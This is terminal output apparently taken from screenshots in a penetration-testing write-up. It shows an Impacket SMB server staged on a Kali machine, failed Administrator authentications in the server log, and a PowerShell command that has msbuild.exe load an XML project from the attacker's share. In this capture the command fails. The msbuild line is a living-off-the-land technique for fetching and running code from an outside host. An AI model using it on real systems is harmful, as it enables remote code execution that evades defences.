 root@kali:/opt# smbserver.py SMB /opt/SMB -username hacker -password hacker -smb2support -ip 10.0.8.6
Impacket v0.9.18-dev - Copyright 2018 SecureAuth Corporation
[*] Config file parsed
[*] Callback added for UUID 4B324FC8-1670-01D3-1278-5A47BF6EE188 V:3.0
[*] Callback added for UUID 6BFFD098-A112-3610-9833-46C3F87E345A V:1.0
[*] Config file parsed
[*] Config file parsed
[*] Config file parsed
[*] Incoming connection (192.168.0.134,52563)
[*] AUTHENTICATE_MESSAGE (WS01\Administrator,WS01)
[*] Could not authenticate user!
[*] Handle: [Errno 104] Connection reset by peer
[*] Closing down connection (192.168.0.134,52563)
[*] Remaining connections []
[*] Incoming connection (192.168.0.134,52564)
[*] AUTHENTICATE_MESSAGE (WS01\Administrator,WS01)
[*] Could not authenticate user!
[*] Handle: [Errno 104] Connection reset by peer
[*] Closing down connection (192.168.0.134,52564)
[*] Remaining connections []
[*] Incoming connection (192.168.0.134,52565)
[*] AUTHENTICATE_MESSAGE (WS01\Administrator,WS01)
sktop Connection
Administrator: Windows PowerShell
Windows PowerShell
Copyright (C) Microsoft Corporation. All rights reserved.
PS C:\Users\Administrator> C:\Windows\Microsoft.NET\Framework64\v4.0.30319\msbuild.exe \\10.0.8.6\SMB\msbuild.xml
Microsoft (R) Build Engine version 4.7.3056.0
[Microsoft .NET Framework, version 4.0.30319.42000]
Copyright (C) Microsoft Corporation. All rights reserved.
MSBUILD : error MSB1009: Project file does not exist.
Switch: \\10.0.8.6\SMB\msbuild.xml
PS C:\Users\Administrator>